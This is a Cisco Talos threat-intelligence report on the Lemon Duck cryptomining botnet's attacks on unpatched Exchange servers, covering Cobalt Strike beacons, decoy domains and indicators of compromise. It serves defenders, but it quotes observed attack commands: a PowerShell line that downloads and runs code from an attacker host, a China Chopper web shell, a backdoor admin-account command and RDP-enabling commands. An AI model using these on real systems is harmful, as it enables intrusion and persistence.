By Caitlin Huey and Andrew Windsor with contributions from Edmund Brumaghin.

- Lemon Duck continues to refine and improve upon their tactics, techniques and procedures as they attempt to maximize the effectiveness of their campaigns.

- Lemon Duck remains relevant as the operators begin to target Microsoft Exchange servers, exploiting high-profile security vulnerabilities to drop web shells and carry out malicious activities.

- Lemon Duck continues to incorporate new tools, such as Cobalt Strike, into their malware toolkit.

- Additional obfuscation techniques are now being used to make the infrastructure associated with these campaigns more difficult to identify and analyze.

- The use of fake domains on East Asian top-level domains (TLDs) masks connections to the actual command and control (C2) infrastructure used in these campaigns.

Executive summary

Since April 2021, Cisco Talos has observed updated infrastructure and new components associated with the Lemon Duck cryptocurrency mining botnet that target unpatched Microsoft Exchange Servers and attempt to download and execute payloads for Cobalt Strike DNS beacons. This activity reflects updated tactics, techniques, and procedures (TTPs) associated with this threat actor. After several zero-day Microsoft Exchange Server vulnerabilities were made public on March 2, Cisco Talos and several other security researchers began observing various threat actors, including Lemon Duck, leveraging these vulnerabilities for initial exploitation before security patches were made available. Microsoft released a report on March 25 highlighting Lemon Duck's targeting of Exchange Servers to install cryptocurrency-mining malware and a malware loader that was used to deliver secondary malware payloads, such as information stealers. We also discovered that Lemon Duck actors have been generating fake domains on East Asian top-level domains (TLDs) to mask connections to their legitimate C2 domain since at least February 2020, highlighting another attempt to make their operations more effective. Below, we'll outline changes to the TTPs used by Lemon Duck across recent campaigns as they relate to various stages of these attacks.

Recent campaigns and victimology

Cisco Talos researchers initially identified a notable increase in the volume of DNS queries being made for four newly observed Lemon Duck domains:

- t[.]hwqloan[.]com

- d[.]hwqloan[.]com

- t[.]ouler[.]cc



- ps2[.]jusanrihua[.]com This spike, which occured on April 9, 2021, coincided with infection activity collected within our telemetry systems associated with these same domains. We observed the largest spike in queries for ps2[.]jusanrihua[.]com, which peaked on April 13, then decreased before spiking again on April 26.

Spike in DNS queries to ps2[.]jusanrihua[.]com on April 9.



Looking more closely at the geographic distribution of the domain resolution requests related to this activity, we observed that the majority of them originated from North America, followed by Europe, South East Asia, with a few others from South America and Africa. This is in contrast to the query distribution observed in October 2020, as described in our previous publication where the majority of the queries originated from Asia.

Geographic distribution of queries for t[.]hwqloan[.]com as seen by Cisco Umbrella.

Notably, for one of these domains, d[.]hwqloan[.]com, over sixty percent of the DNS queries originated from India. We determined this activity was associated with infected systems attempting to communicate with Lemon Duck infrastructure. Since the communication with these domains typically occurs during the Lemon Duck infection process, this activity may be indicative of the geographic distribution of the victims of these campaigns.

In Talos' original coverage of Lemon Duck, we described multiple overlaps between Lemon Duck and another cryptocurrency-mining malware, Beapy (aka Pcastle), which had previously been observed targeting East Asia. At the time, Lemon Duck infections reported by other security researchers were beingobserved in much higher concentrations in China. While Lemon Duck's currently observed victimology and methods of propagation are largely indiscriminate, the seemingly exclusive use of country code TLDs (ccTLDs) for China, Japan and South Korea in the fake domains written to the Windows hosts file is notable, as described in the section "Command and control (C2)" below.

Considering these ccTLDs are most commonly used for websites in their respective countries and languages, it is also interesting that they were used, rather than more generic and globally used TLDs such as ".com" or ".net." This may allow the threat actor to more effectively hide C2 communications among other web traffic present in victim environments. Due to the prevalence of domains using these ccTLDs, web traffic to the domains using the ccTLDs may be more easily attributed as noise to victims within these countries. This may add another potential overlap with Beapy, as each have exhibited TTPs suggesting possible targeting of victims in East Asia. However, without additional evidence this particular connection remains low confidence, although it is interesting within the context of the other overlaps between the two families.

Notable changes to Lemon Duck TTPs

Talos has observed several recent changes to the tactics, techniques and procedures used by Lemon Duck. This demonstrates that this threat actor is continuously evolving their approach to maximize their ability to achieve their mission objectives. During our analysis of recent Lemon Duck campaigns, we observed that the threat actor is now leveraging new infrastructure, incorporating additional tools and functionality into their attack methodology and workflow, and putting more emphasis on obfuscating various components used throughout the infection process in an attempt to more effectively evade detection and analysis. Additionally, the threat actor is targeting high-profile software vulnerabilities that may allow them to more effectively establish an initial foothold within victim environments. The following sections will describe these changes throughout each phase of the attack lifecycle in more detail.

Delivery and initial exploitation

Lemon Duck features self-propagating capabilities and a modular framework that allow it to spread across network connections to infect additional systems that become part of the Lemon Duck botnet and generate revenue for threat actors by mining cryptocurrency. This automated exploitation of software vulnerabilities is one mechanism used by Lemon Duck to establish initial access and propagate across a network environment. Lemon Duck operators have previously employed several exploits for vulnerabilities, such as SMBGhost and Eternal Blue, and appear to be implementing new exploit code and targeting additional software vulnerabilities over time to ensure that they can continue to spread malware to new hosts and maintain the size of the botnet and revenue stream being generated by compromised hosts.

Lemon Duck targets Microsoft Exchange

Talos assesses with medium confidence these are likely newer Lemon Duck components associated with the targeting of Microsoft Exchange Server vulnerabilities. The vulnerabilities being targeted, which Microsoft has since issued patches for, are CVE-2021-26855, CVE-2021-26857, CVE-2021-26858 and CVE-2021-27065. These vulnerabilities were reported on March 2, 2021 and affect Microsoft Exchange Server versions 2013, 2016 and 2019. They have been leveraged by multiple threat actors targeting Microsoft Exchange servers around the world.

While we could not determine the exact exploitation vector used in this campaign, the actors appear to be targeting unpatched Exchange Servers, dropping web shells and employing several techniques that are consistent with previous reporting on post-compromise activity leveraging these vulnerabilities, as discussed in the section "Post-Compromise Activities on Exchange Servers" below.

Typical post-compromise activities

Once a new system has been compromised by Lemon Duck, the subsequent infection process features several notable characteristics. In many cases, compromised systems attempt to retrieve additional components and modules from attacker-controlled web servers. We observed typical Lemon Duck download attempts in telemetry data for files such as "ipc.jsp" and "aa.jsp" on endpoints. This activity was associated with previously reported Lemon Duck domains, such as t[.]netcatkit[.]com and t[.]bb3u9[.]com.

These files contain PowerShell instructions that are executed by the system and are responsible for reporting successful infections and collecting system information from the victim machine, such as computer name, GUID and MAC address, which is then transmitted back to the attacker.

c:\windows\system32\WindowsPowerShell\v1.0\powershell.exe & powershell -w hidden IEX(New-Object Net.WebClient).DownLoadString('http://t.bb3u9.com/7p.php?1.0*ipc*SYSTEM*<MACHINE_NAME>*+[Environment]::OSVersion.version.Major);bpu ('http://t.bb3u9.com/ipc.jsp?1.0')After the initial beaconing and system information gathering, a base64-encoded Portable Executable (PE) file (6be5847c5b80be8858e1ff0ece401851886428b1f22444212250133d49b5ee30) was retrieved from the following URL:

hxxp[:]//t[.]hwqloan[.]com/t.txt



Once decoded, the PE executed multiple commands using the Windows Management Instrumentation (WMI) command "wmic.exe" to uninstall AV/security products, such as ESET and Kaspersky. It also stopped and removed various security-related services, such as the Windows Update feature, wuauserv, and Windows Defender. Some examples of this removal activity can be seen in the screenshot below.

WMIC removing AV products.



While analyzing the PE, we observed the execution of a PowerShell script that downloaded and executed an additional malware payload, "syspstem.dat", from hxxp[:]//d[.]hwqloan[.]com, a newly observed subdomain for hwqloan[.]com. This payload was a Python executable file and likely related to the Python-based module described in our previous publication. It includes the "killer" module which contains a hardcoded list of service names that Lemon Duck uses to disable competing cryptocurrency miners. Once downloaded, it is saved to the AppData\Local\Temp\ directory, where a subsequent PowerShell script checks to determine if the MD5 hash value of the file matches a hard-coded value. Assuming the check passes, it then creates a scheduled task called "syspstem" and configures it to execute it every 50 minutes, as seen below.

"syspstem" scheduled task creation.

The PE file then makes an HTTP GET request to download a remote resource from hxxp[:]//ps2[.]jusanrihua[.]com/ps, which, at the time of analysis, appeared to be down and/or unavailable resulting in download failure.

Consistent with previous Lemon Duck campaigns, we observed the use of native Windows command-line utilities and living-off-the-land binaries or "LoLBins" to carry out various tasks throughout the infection process. Several scheduled tasks were also created for various purposes including achieving persistence across system reboots.

In more recent campaigns, we have observed several notable changes to the infection process. The threat actor is now leveraging CertUtil to download and execute two new malicious PowerShell scripts, "dns" and "shell.txt" which are retrieved from an attacker-controlled web server (hxxp[:]//t[.]hwqloan[.]com), and saved as "dn.ps1" and "c.ps1," respectively.

The PowerShell script "dn.ps1" attempts to uninstall multiple AV products, similar to what was previously described and configures a scheduled task that will execute a subsequent PowerShell script. It also establishes persistence routines that attempt to download and execute content retrieved from each of the following URLs:

- hxxp[:]//t[.]hwqloan[.]com/dns

- hxxp[:]//t[.]ouler[.]cc/dns

- hxxp[:]//ps2[.]jusanrihua[.]com/dns Most notably, the URL hxxp[:]//ps2[.]jusanrihua[.]com/dns is used to retrieve a Cobalt Strike payload. This is a new evolution in Lemon Duck's toolset. For details related to the Cobalt Strike payload and how it is being leveraged in Lemon Duck campaigns, refer to the section "Command and Control (C2)."

The PowerShell script "c.ps1" contains several CertUtil commands that are used to download additional payloads, such as a variant of the XMRig cryptocurrency miner "m6.exe," which Lemon Duck's used in the past. This activity is also consistent with activity that was previously reported here.

Based on analysis of system activities associated with these campaigns, additional post-compromise discovery and targeting activities may be conducted as described in the section "Exchange Server Reconnaissance and Discovery." Following execution of the cryptocurrency mining payload, the PowerShell script is responsible for cleaning up various artifacts and removing indicators of compromise, such as the aforementioned "dn.ps1" and "c.ps1" from the infected system.

The "netsh.exe" Windows command is also used to disable Windows Firewall settings, enable port forwarding, and redirect traffic to 1[.]1[.]1[.]1[:]53 from port 65529/TCP. As described in previous Lemon Duck reporting, the malware uses port 65529 as an indicator to identify if systems have already been compromised, and thus avoid reusing the exploitation modules on them if it is not necessary.

Post-compromise activities targeting Exchange servers

While analyzing telemetry related to ongoing Lemon Duck campaigns, we identified malicious activity being conducted on endpoints whose host names indicated they may be mail servers running Microsoft Exchange. This elevated our level of confidence that they may have been compromised by exploitation attempts targeting the previously described Microsoft Exchange vulnerabilities, with variants of known web shells being uploaded following successful system compromise. The following section describes malicious activity that was detected on these systems that may indicate that the adversaries are now showing specific interest in compromising Microsoft Exchange servers and leveraging them for nefarious purposes.

Exchange Server directory creation



While analyzing the malicious activity detected on compromised systems suspected to be Exchange servers, we identified the execution of interesting system commands using the Windows Control Manager (sc.exe). This native Windows executable was used to set descriptions for services, configure services, and start services on compromised systems. An example of this can be seen below:

"sc.exe" used to configure, start services on compromised systems.

Interestingly, the DisplayName used in this case contained the value "Microsofts" and appeared to be a reference to the "Windows Defender Antivirus Network Inspection Service," which according to this description of the service (WdNisSvc), "helps guard against intrusion attempts targeting known and newly discovered vulnerabilities in network protocols."



We also observed the creation of various directories within the IIS web directory on infected systems. An example of this can be seen below.

md C:\inetpub\wwwroot\aspnet_client\js\demoThe creation and use of this directory structure is consistent with previous reporting on various TTPs related to successful attacks against Exchange servers leveraging the vulnerabilities described earlier in the section "Lemon Duck targets Microsoft Exchange."

The adversary also copied several files into it, including two .ASPX files named "wanlins.aspx" and "wanlin.aspx." These files are likely web shells and were copied from C:\inetpub\wwwroot\aspnet_client\, a known directory where a majority of the web shells were initially observed following Microsoft's release of details related to Hafnium activity. An example of this can be seen below.

copy C:\inetpub\wwwroot\aspnet_client\wanlin.aspx C:\inetpub\wwwroot\aspnet_client\js\demo\wanlins.aspxThis newly created directory appears to be the actor's working environment (\js\demo), and was likely used by the actor to stage files early in the post-compromise phase of the attack. In late March 2021, it was reported here that a file with the name "wanlin.aspx" was observed as part of a large number of web shell probing requests that were believed to be part of scanning activity conducted by security vendors and research organizations. These same file names were also identified by security researchers as being associated with various web shells that were identified nearly a month after Microsoft's initial publication related to threat actors' exploitation of these Exchange vulnerabilities by threat actors.

The Windows "attrib" command was also used to set the Archive file attribute, System file attribute, Read-only attribute, and the Hidden file attribute on the previously created files and directories, likely as a way to obfuscate the actor's activities on the system.

Modifying file attributes with the "attrib" command.

Next, we observed the echo command being used to write code associated with a web shell into the previously created ASPX files. In this case, several characteristics matched portions of code associated with known China Chopper variants identified days after the Exchange Server vulnerabilities were publicized. An example of this can be seen below.

echo '<script language="JScript" runat="server) function Page_Load(){/**/eval(Request["code"],"unsafe");}</script>' >"C:\inetpub\wwwroot\aspnet_client\js\demo\wanlins1.aspx"}};shThe 'runat=server' attribute causes the script to be processed server-side instead of client-side, while JScript is specified as the language used for the script block. Researchers have previously noted many variations in the China Chopper web shells dropped in attacks exploiting the Exchange vulnerabilities before security patches were issued. This further highlights that we will likely continue to see a variety of TTPs associated with this activity as an increasing number of actors incorporate these CVEs into their attacks.

Another Lemon Duck sample within our telemetry data was detected during the same timeframe and also attempted to create an additional Exchange-specific directory structure on infected systems. This new directory was located at the following filesystem path:

E:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\ecp\auth\js\demoWhile we did not observe .ASPX files copied into this directory location on the system where this activity was detected, this clearly demonstrates specific interest in operating on and the targeting of Microsoft Exchange servers by the threat actor.

Exchange Server reconnaissance and discovery

We also observed post-compromise activities consistent with previous reporting on additional reconnaissance and discovery conducted following successful exploitation of the Microsoft Exchange vulnerabilities described earlier in this post.



The built in "net" and "net1" command-line utilities were used to create new user accounts with local administrator privileges on systems and modify local group membership. We observed the command "net user" being used to create a new user with the alias "netcat" and a designated password, followed by several attempts to invoke "net localgroup" to add this newly created user to the following local security groups: administrators, Administrateurs, Remote Desktop Users and Enterprise Admins.

"net" commands are used to add users and modify local groups.

We also observed "net1" commands with the following syntax:

C:\Windows\system32\net1 user netcat qweqwe$123 /addCreating a new user and adding it to local groups may be an attempt to obfuscate and/or minimize evidence of suspicious activities. One of these groups, Administrateurs may suggest that a language preference was used to more broadly target additional systems in order to query and add groups on those systems.



WMI commands were also leveraged to modify the registry and enable Remote Desktop Protocol (RDP) using the following syntax:

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f" wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1"This registry modification is consistent with post-exploitation activities previously reported by Microsoft in their report related to successful exploitation campaigns against Exchange Servers leveraging the same Exchange vulnerabilities. At this point, a typical Lemon Deck infection chain follows, similar to what was described earlier in the section "Typical Post-Compromise Activities."

Recent Lemon Duck activity suggests that the operators are continuing to update portions of their attack to remain viable as they incorporate new TTPs and begin targeting new high-profile security vulnerabilities. Some examples of suspicious activities we observed throughout recent Lemon Duck campaigns include the following:

- Creation of various Exchange-specific directory structures within the IIS web directory on compromised systems.

- Copying of .ASPX files associated with these web shells into the recently created Exchange-specific directory structure.

- Post-compromise activity including the creation of new users and modification of local group membership using the "net" and "net1" commands.

- Modification of the Windows registry to enable RDP access to the system. As the number of distinct threat groups incorporate these exploits into their attacks continues to increase, we're likely to see varying techniques associated with this activity. We recommend checking for the aforementioned activity as potential evidence of compromise.

Command and control (C2)

Cobalt Strike DNS beacons

Lemon Duck was also observed leveraging Cobalt Strike payloads during recent campaigns, representing an evolution in the toolset used by this threat actor and demonstrating that they continue to refine their approach to the attack lifecycle over time as they identify opportunities to increase their efficiency as well as the effectiveness of their attacks. While analyzing Lemon Duck infection activity, we observed PowerShell being used to download and execute a Cobalt Strike payload that was retrieved from the following URL:

hxxp[:]//ps2[.]jusanrihua[.]com/dns



This payload was configured as a Windows DNS beacon and attempts to communicate with the C2 server (1f0834b2[.]ps2[.]jusanrihua[.]com) using a DNS-based covert channel. The beacon then communicates with this specific subdomain to transmit encoded data via DNS A record query requests. An example of this activity can be seen in the screenshot below.

Wireshark showing DNS requests to 1f0834b2[.]ps2[.]jusanrihua[.]com.

This represents a new TTP for Lemon Duck, and is another example of their reliance on offensive security tools (OSTs), including Powersploit's reflective loader and a modified Mimikatz, which are already included as additional modules and components of Lemon Duck and used throughout the typical attack lifecycle.

Decoy domain generation

Another previously unreported TTP we have observed is Lemon Duck's use of a new technique to obfuscate their C2 domain(s). This technique appears to have been used by Lemon Duck since at least February 2020, according to our telemetry data. During the Lemon Duck infection process, PowerShell is used to invoke the "GetHostAddresses" method from the .NET runtime class "Net.Dns" to obtain the current IP address for an attacker-controlled domain. For example, during our analysis, we observed the following domains being used for this purpose.

- t[.]awcna[.]com

- t[.]tr2q[.]com

- t[.]amxny[.]com This IP address is combined with a fake hostname hardcoded into the PowerShell command and written as an entry to the Windows hosts file located at

c:\windows\system32\drivers\etc\hosts.

This mechanism allows name resolution to continue even if DNS-based security controls are later deployed as the translation is now recorded locally and future resolution requests no longer rely upon upstream infrastructure such as DNS servers. This may allow the adversary to achieve longer term persistence once operational in victim environments. The domain information written to the hosts file varied across each Lemon Duck infection we analyzed.

These values are stored as string literals within the intermediate PowerShell invocation. Since the PowerShell code itself does not generate these string values, they are likely generated within the initial Lemon Duck PE as the PowerShell script itself is constructed or may be included statically within the files used for intermediate stage execution hosted on the C2 servers. The decoy domain composition does not appear to be derived from dictionary words or combinations. Character case varies significantly, as does the use of numerals interspersed with ASCII latin characters. There are also slight variations in length, although the generated domains in the samples we analyzed do not have a length greater than ten alphanumeric characters, not including the top level domain (TLD). All of the TLDs used are East Asian country code TLDs including .cn, .kr and .jp. While this activity dates back almost a year, this particular technique has likely supported Lemon Duck's continued persistence throughout its lengthy campaign.

Other cryptocurrency-mining botnets targeting Exchange vulnerabilities

Talos began to observe domains linked to Lemon Duck and another cryptocurrency miner, DLTMiner, as infrastructure used in post-exploitation activity that targeted the Microsoft Exchange zero-days in early March 2021. Other security firms have also detailed the actions of DLTMiner. We also identified activity that was published very recently related to some of the components mentioned above (c.ps1, dns.ps1, m6.exe) that were observed on compromised systems where ransomware was also deployed. At this time, there doesn't appear to be a link between the Lemon Duck components observed there and the reported ransomware (TeslaRVNG2). This suggests that given the nature of the vulnerabilities targeted, we are likely to continue to observe a range of malicious activities in parallel, using similar exploitation techniques and infection vectors to compromise systems. In some cases, attackers may take advantage of artifacts left in place from prior compromises, making distinction more difficult.

Open-source research indicates that additional cryptocurrency mining malware variants have been leveraging vulnerable Exchange Servers as an initial exploitation vector for their operations. For example, in late April 2021, another cryptocurrency mining botnet, Prometei, was reported to be exploiting two of the aforementioned Exchange Server vulnerabilities (CVE-2021-27065 and CVE-2021-26858) which allowed the attackers to achieve remote code execution on the host. The attackers then installed and executed a variant of the China Chopper web shell, among other custom and native Windows utilities. Due to the increasing number of actors incorporating these CVEs into their attacks, we will likely continue to see a variety of TTPs associated with this activity going forward.

Conclusion

Lemon Duck continues to launch campaigns against systems around the world, attempting to leverage infected systems to mine cryptocurrency and generate revenue for the adversary behind this botnet. The use of new tools like Cobalt Strike, as well as the implementation of additional obfuscation techniques throughout the attack lifecycle, may enable them to operate more effectively for longer periods within victim environments. New TTPs consistent with those reportedly related to widespread exploitation of high-profile Microsoft Exchange software vulnerabilities, and additional host-based evidence suggest that this threat actor is also now showing a specific interest in targeting Exchange Servers as they attempt to compromise additional systems and maintain and/or increase the number of systems within the Lemon Duck botnet. Organizations should remain vigilant against this threat, as it will likely continue to evolve.

Coverage



Ways our customers can detect and block this threat are listed below.

Cisco Secure Endpoint is ideally suited to prevent the execution of the malware detailed in this post. New users can try Cisco Secure Endpoint for free here.

Cisco Secure Web Appliance web scanning prevents access to malicious websites and detects malware used in these attacks.

Cisco Secure Firewall and Meraki MX can detect malicious activity associated with this threat.

Cisco Secure Malware Analytics helps identify malicious binaries and build protection into all Cisco Security products.

Cisco Umbrella, our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.

Additional protections with context to your specific environment and threat data are available from the Cisco Secure Firewall Management Center.

Open Source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org.The following SIDs have been released to detect this threat: 45549:4, 46237, 50795, 55926, 57469 - 57474.

The following ClamAV signatures have been released to detect this threat as well as tools and malware related to these campaigns:

- Ps1.Trojan.Lemonduck-9856143

- Ps1.Trojan.Lemonduck-9856144

- Win.Trojan.CobaltStrike-7917400

- Win.Trojan.CobaltStrike-8091534 The following Cisco Secure Endpoint Cloud IOCs have been released to detect this threat on endpoints:

- W32.LemonDuckCryptoMiner.ioc

- Clam.Ps1.Dropper.LemonDuck-9775016-1

- Win.Miner.LemonDuck.tii.Talos

- Ps1.Dropper.LemonDuck

- Clam.Js.Malware.LemonDuck-9775029-1



ATT&CK Technique Mapping

The following ATT&CK techniques have been observed across the Lemon Duck campaigns described in this blog post.

Indicators of Compromise (IOCs)

The following indicators of compromise have been observed as being associated with these malware campaigns.

Hashes The following file hashes (SHA256) have been observed as being associated with these malware campaigns.

67d3986c97a8b8842c76130db300ff9cd49e6956c696f860413b7b4cf0f069ec smgh.jsp

f3c25eefacda4e37d36fa61cdbd5b3ba0fcb89351db829c4d859f9bcb83551cd t.txt

d811b21ac8ab643c1a1a213e52c548e6cb0bea51ca426b75a1f5739faff16cbd m6.exe

4a49002c12281c2e45bcfc330f006611ce34791eda62cf4022a117ae29a57908 sysps.dat

3e2f5f43ee0b5afbea8a65ae943c5d40ac66e7af43067312b29b7d05e8ea31f2 shell.txt

0e116b0c88a727c5bfa761125ba08dfd772f0fac13ab16d7ac1a614ff7ec72ca shell.txt

b3f8e579315a8639ae5389e81699f11c7a7797161568e609eb387fbfb623a519 dns

edb4af3ad9083bbdd67f6fa742b1959da2bda28baadacfb7705216a9af5b61b0 dns

9f2fb97fea297f146a714d579666a1b9efd611edd8c1484629e0a458481307e5 svchost.dat

afc70220e3100e142477a2c4ea54f298a7a6474febc51ba581fc1e5c2da2f3f6 cc.ps1

c3c786616d69c1268b6bb328e665ce1a5ecb79f6d2add819b14986f6d94031a1 mail.jsp

6be5847c5b80be8858e1ff0ece401851886428b1f22444212250133d49b5ee30

069547eebb24585455d6eece493eb46a8e045029cb97ace0a662394aebdbf7b7 m6g.bin.exe

941da851c01806fa983e972cb6f603399fbd6608df9280a753f3d2ed0fedafb5 report.ps1

7c3ba189cf35ec007237a28e9d0c3ddf5765d4f85cf0e27439ba36cc721e4cf8 kr.bin

e8010a6942b70918ff01219128a005e13bcbc41b62e88261803cedf086738266 if.bin

URLs The following URLs have been observed as being associated with these malware campaigns.

hxxp[:]//t[.]hwqloan[.]com/dns

hxxp[:]//t[.]hwqloan[.]com/m6.exe

hxxp[:]//t[.]hwqloan[.]com/svchost.dat

hxxp[:]//t[.]hwqloan[.]com/shell.txt

hxxp[:]//d[.]hwqloan[.]com/t.txt

hxxp[:]//d[.]hwqloan[.]com/syspstem.dat

hxxp[:]//t[.]ouler[.]cc/dns

hxxp[:]//ps2[.]jusanrihua[.]com/dns

hxxp[:]//ps2[.]jusanrihua[.]com:80/ps

Domains: The following domains have been observed in the activity discussed above.

aeon-pool.sqlnetcat[.]com

apis.890[.]la

wakuang.eatuo[.]com

The following domains have been observed as being generated using the Domain Generation Algorithm (DGA) described in this blog post.

dqIUHfNYL[.]kr

vTr1RG2d9jQ[.]jp

f56Ov2bn[.]cn

zd0OVCFb[.]jp

eEy8QwB[.]jp

eiv0VGAD[.]cn

XnxA8pv[.]jp

aV4Rq7lNZ[.]kr

EMYDH4vzVK[.]cn

QlhcXbC[.]kr

RuesiAlJTCg[.]kr

Mua1s5tV[.]kr

CUQmXrN2Ac[.]jp

d2btrgUkxO[.]jp

gktTpF[.]cn

ikKGVEgplC[.]kr

9o6XVWm[.]kr

g9Ve5b6T4[.]cn

7M03nX[.]jp